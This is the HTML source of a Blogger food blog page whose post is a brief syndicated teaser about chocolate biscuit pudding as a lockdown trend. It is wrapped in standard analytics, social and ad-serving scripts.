n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipfdibDaGUvZlgI6jfqWzuUabtHx0BM95ofQ6Dzce8dLnXXSNzIdQRj9DAocF6rc20tWx1OUzHzN0cCapTEZJVJGghH16e95VT7eSo-cbRT8oMfMHtcyBrkJc4CnnTyNuv7LWdIH7U8ZQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-139435684-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139435684-1');
</script>

<!-- Begin comScore Tag -->  
 <script>  
  var _comscore = _comscore || [];  
  _comscore.push({ c1: "2", c2: "31732378" });  
  (function() {  
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;  
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";  
   el.parentNode.insertBefore(s, el);  
  })();  
 </script>  
 <noscript>  
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=31732378&cv=2.0&cj=1" />  
 </noscript>  
 <!-- End comScore Tag -->  




 <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>  
 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "b64c7f40-862f-4528-86af-2ae3ea38e203",  
   });  
  });  
 </script>  







<script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"ekl9u1DTcA20Ug", domain:"playfulspoons.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=ekl9u1DTcA20Ug' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6833637081199069374&amp;zx=93e0546e-2f64-46bf-855d-c0c41bf99fab' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6833637081199069374&amp;zx=93e0546e-2f64-46bf-855d-c0c41bf99fab' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/PlayfulSpoons' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Playful-Spoons-339811420227440/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/playful_spoons/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.playfulspoons.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Latest News &amp; Articles: Find Cookings, Food, and Health Tips &amp; Videos | Playfulspoons' height='61px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHs8af9mzD9oL3vPTZLEddCOnH8aCuU0LnRKe7N6SP8cVqLGv23IvfFuEzq-Yh9v8PTuRB4Gqn4gP9mWHKt35j7wNKjSMW47bIAncza9BAQMbO1x1n8JYEqmMM940T-Bv8a1qd84IfKOE/s232/playfulspoons+blogger.png' style='display: block' width='232px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.playfulspoons.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.playfulspoons.com/search/label/cooking%20Tips' itemprop='url'>cooking</a></li>
<li itemprop='name'><a href='https://www.playfulspoons.com/search/label/food' itemprop='url'>food</a></li>
<li itemprop='name'><a href='https://www.playfulspoons.com/search/label/Health%20Tips' itemprop='url'>Health Tips</a></li>
<li itemprop='name'><a href='https://www.playfulspoons.com/search/label/news' itemprop='url'>news</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div id="AADIV35"></div><script>/* internal 728x90 */ var k=decodeURIComponent(document.cookie),ca=k.split(';'),psc="";for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ') c=c.substring(1);if (c.indexOf("adcapban")==0)psc+=(psc==""?"":",")+c.replace("adcapban","").replace("=",",");}var s = document.createElement("script");s.src = "https://adserver.carznow.com/ser.php?t=AADIV35"+String.fromCharCode(38)+"f=35"+String.fromCharCode(38)+"psc=" + psc;document.head.appendChild(s);</script>
</div>
<div class='clear'></div>
</div>
<div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://www.thehindu.com/life-and-style/food/52md66/article32285375.ece/ALTERNATES/LANDSCAPE_615/7MPChocolate-Biscuit-Pudding' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
From a classic treat to a lockdown trend: Behold, the chocolate biscuit pudding
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.playfulspoons.com/2020/08/from-classic-treat-to-lockdown-trend.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.playfulspoons.com/2020/08/from-classic-treat-to-lockdown-trend.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2020-08-06T21:12:00-07:00'>August 06, 2020</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.playfulspoons.com/search/label/food' rel='tag'>food</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2147388702637274353' itemprop='articleBody'>
<meta content=' What has long been an easy, no-bake recipe for children at home, has turned into a social media trend during lockdown     from Food News, F...' name='twitter:description'/>
<div><img src="https://www.thehindu.com/life-and-style/food/52md66/article32285375.ece/ALTERNATES/LANDSCAPE_615/7MPChocolate-Biscuit-Pudding" style="width: 100%;" />
<div>What has long been an easy, no-bake recipe for children at home, has turned into a social media trend during lockdown</div>
</div>
<br />
<br />
from Food News, Food Articles, Recipes, Restaurant Reviews, Cooking Tips - The Hindu<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/[base64]" rel="nofollow" target="_blank">Read The Rest:thehindu...</a>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.playfulspoons.com/search/label/food?max-results=5' rel='tag nofollow'># food</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.playfulspoons.com/2020/08/from-classic-treat-to-lockdown-trend.html&title=From a classic treat to a lockdown trend: Behold, the chocolate biscuit pudding' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.playfulspoons.com/2020/08/from-classic-treat-to-lockdown-trend.html&title=From a classic treat to a lockdown trend: Behold, the chocolate biscuit pudding' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.playfulspoons.com/2020/08/from-classic-treat-to-lockdown-trend.html&title=From a classic treat to a lockdown trend: Behold, the chocolate biscuit pudding' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.playfulspoons.com/2020/08/from-classic-treat-to-lockdown-trend.html&media=https://www.thehindu.com/life-and-style/food/52md66/article32285375.ece/ALTERNATES/LANDSCAPE_615/7MPChocolate-Biscuit-Pudding&description= What has long been an easy, no-bake recipe for children at home, has turned into a social media trend during lockdown     from Food News, F...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.playfulspoons.com/2020/08/from-classic-treat-to-lockdown-trend.html&title=From a classic treat to a lockdown trend: Behold, the chocolate biscuit pudding' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.playfulspoons.com/2020/08/from-classic-treat-to-lockdown-trend.html' text='From a classic treat to a lockdown trend: Behold, the chocolate biscuit pudding'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=From a classic treat to a lockdown trend: Behold, the chocolate biscuit pudding >> https://www.playfulspoons.com/2020/08/from-classic-treat-to-lockdown-trend.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
food
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.playfulspoons.com/2020/08/6-health-benefits-of-pectin-soluble.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.playfulspoons.com/2020/08/from-pazham-pori-to-goan-prawn-curry.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.playfulspoons.com/2020/08/from-classic-treat-to-lockdown-trend.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.playfulspoons.com/2020/08/from-classic-treat-to-lockdown-trend.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2020-08-06T21:12:00-07:00'>August 06, 2020</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6833637081199069374&postID=2147388702637274353&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6833637081199069374&postID=2147388702637274353&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6833637081199069374&postID=2147388702637274353&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6833637081199069374&postID=2147388702637274353&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6833637081199069374&postID=2147388702637274353&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.playfulspoons.com/search/label/food' rel='tag'>food</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6833637081199069374?po=2147388702637274353&hl=en-GB&saa=85391&origin=https://www.playfulspoons.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.playfulspoons.com/2020/08/6-health-benefits-of-pectin-soluble.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.playfulspoons.com/2020/08/from-pazham-pori-to-goan-prawn-curry.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.playfulspoons.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.playfulspoons.com/feeds/2147388702637274353/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<div id="AADIV34"></div><script>/* internal_300X250 */ var k=decodeURIComponent(document.cookie),ca=k.split(';'),psc="";for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ') c=c.substring(1);if (c.indexOf("adcapban")==0)psc+=(psc==""?"":",")+c.replace("adcapban","").replace("=",",");}var s = document.createElement("script");s.src = "https://adserver.carznow.com/ser.php?t=AADIV34"+String.fromCharCode(38)+"f=34"+String.fromCharCode(38)+"psc=" + psc;document.head.appendChild(s);</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.playfulspoons.com/2025/12/this-is-what-happens-when-you-have.html'>This Is What Happens When You Have Garlic On An Empty Stomach</a></div>
<div class='item-snippet'> Curious about raw garlic? Here is what happens to your body when you eat it first thing in the morning.       Stay updated with the latest ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.playfulspoons.com/2026/01/10-minute-exercise-routines-can-trigger.html'>10-minute exercise routines can trigger anti-cancer signals in blood, study finds</a></div>
<div class='item-snippet'> New research reveals that just ten minutes of vigorous exercise can trigger biological changes in the bloodstream that may help counter can...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.playfulspoons.com/2026/01/what-happens-when-you-sleep-for-less.html'>What happens when you sleep for less than 7 hours regularly? Expert reveals</a></div>
<div class='item-snippet'> Late-night screen exposure, work stress, long commutes and irregular schedules have turned short sleep into a&#8194;norm rather than an exception...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.playfulspoons.com/2026/01/dilbert-creator-scott-adams-dies-of.html'>Dilbert creator Scott Adams dies of prostate cancer at 68; All about the causes, symptoms and how to prevent this cancer in men</a></div>
<div class='item-snippet'> Cartoonist Scott Adams died at 68 after a prolonged battle with prostate cancer. To know what its symptoms, causes, prevention tips are, re...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.playfulspoons.com/2026/01/how-to-make-cafe-style-hot-chocolate-at.html'>How To Make Cafe-Style Hot Chocolate At Home: Complete Recipe & Pro Tips</a></div>
<div class='item-snippet'> Café-style hot chocolate represents something simple transformed through technique and ingredient quality into something genuinely special....</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- /21677537600/playfulspoons -->
<div id='div-gpt-ad-1757735560585-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757735560585-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Menu</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.playfulspoons.com/'>Home</a>
</li>
<li>
<a href='https://www.playfulspoons.com/p/privacy-policy.html'>Privacy Policy</a>
</li>
<li>
<a href='https://www.playfulspoons.com/p/terms-and-conditions.html'>Terms And Conditions</a>
</li>
<li>
<a href='https://www.playfulspoons.com/p/advertise-with-us.html'>Advertise With Us</a>
</li>
<li>
<a href='https://www.playfulspoons.com/p/sitemap.html'>SiteMap</a>
</li>
<li>
<a href='https://www.playfulspoons.com/p/jobs.html'>Jobs</a>
</li>
<li>
<a href='https://www.playfulspoons.com/p/about-us.html'>About Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.playfulspoons.com/2025/12/this-is-what-happens-when-you-have.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.playfulspoons.com/2025/12/this-is-what-happens-when-you-have.html'>This Is What Happens When You Have Garlic On An Empty Stomach</a></div>
<div class='item-snippet'> Curious about raw garlic? Here is what happens to your body when you eat it first thing in the morning.       Stay updated with the latest ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.playfulspoons.com/2026/01/10-minute-exercise-routines-can-trigger.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgGOop-uc5aG0oElO0lixavcA_e88T8miSFq3Fg5dhEAG2r5VjcMtxvu0dgNaM3I6qnLmmDMDRaJ0CMJBwL34YYfqKjC-Q8HHzA9AU_sYeq6GO50ektb88L5VzssvhjZVinMgc5beoA4x3Ui4T=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.playfulspoons.com/2026/01/10-minute-exercise-routines-can-trigger.html'>10-minute exercise routines can trigger anti-cancer signals in blood, study finds</a></div>
<div class='item-snippet'> New research reveals that just ten minutes of vigorous exercise can trigger biological changes in the bloodstream that may help counter can...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured post</h2>
<div class='post-summary'>
<h3><a href='https://www.playfulspoons.com/2026/01/4-benefits-of-training-to-stand-on-one.html'>4 benefits of training to stand on one leg and what it means to your health</a></h3>
<img class='image' src='https://images.moneycontrol.com/static-mcnews/2026/01/20260116094956_Fitness-benefits-of-standing-on-one-leg.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<p> All Copyright  @  Playfulspoons Team </p>
<div class='jugas_footer_copyright' style='font-size:0.00px'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/PlayfulSpoons' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Playful-Spoons-339811420227440/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/playful_spoons/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
